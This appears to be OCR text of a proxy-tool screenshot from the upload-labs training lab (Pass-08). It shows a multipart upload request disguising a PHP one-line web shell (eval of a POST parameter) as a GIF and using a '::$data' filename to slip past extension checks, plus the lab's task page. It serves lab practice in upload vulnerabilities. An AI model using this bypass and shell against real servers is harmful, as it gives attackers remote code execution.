 Request
Pretty Raw Hex
\n
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 364
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.51
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhhdz165xlPwjlw7L
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.51/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhhdz165xlPwjlw7L
16 Content-Disposition: form-data; name="upload_file"; filename="2.php::$data"
17 Content-Type: image/gif
18
19 GIF89aàà÷
20
21
22 <?php @eval($_POST['x']);?>
23 ------WebKitFormBoundaryhhdz165xlPwjlw7L
24 Content-Disposition: form-data; name="submit"
25
26
27 ------WebKitFormBoundaryhhdz165xlPwjlw7L--
28
Response
Pretty Raw Hex Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码